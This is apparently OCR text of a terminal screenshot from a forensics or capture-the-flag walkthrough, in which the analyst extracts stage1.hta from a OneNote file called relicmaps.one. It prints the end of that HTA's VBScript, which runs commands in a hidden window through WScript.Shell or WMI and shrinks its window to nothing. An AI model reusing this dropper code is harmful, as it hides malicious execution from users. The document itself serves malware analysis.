 Menu
Applications Places System
Terminal
File Edit View Search Terminal Help
' Exec process using WScript.Shell (asynchronous)
Sub WscriptExec(cmdLine )
    CreateObject("WScript.Shell").Run cmdLine, 0
End Sub
Sub ExecuteCmdAsync(targetPath )
    On Error Resume Next
    Err.Clear
    wimResult = WmiExec(targetPath)
    If Err.Number <> 0 Or wimResult <> 0 Then
        Err.Clear
        WscriptExec targetPath
    End If
    On Error Goto 0
End Sub
window.resizeTo 0,0
AutoOpen
Close
</script>
</head>
<body>
</body>
</html>oxdf@hacky[~/relicmaps]$
oxdf@hacky[~/relicmaps]$
oxdf@hacky[~/relicmaps]$
oxdf@hacky[~/relicmaps]$
oxdf@hacky[~/relicmaps]$ python onedump.py -s 2 -d relicmaps.one  > stage1.hta
oxdf@hacky[~/relicmaps]$
OFF 0:bash* hacky
Terminal Mozilla Firefox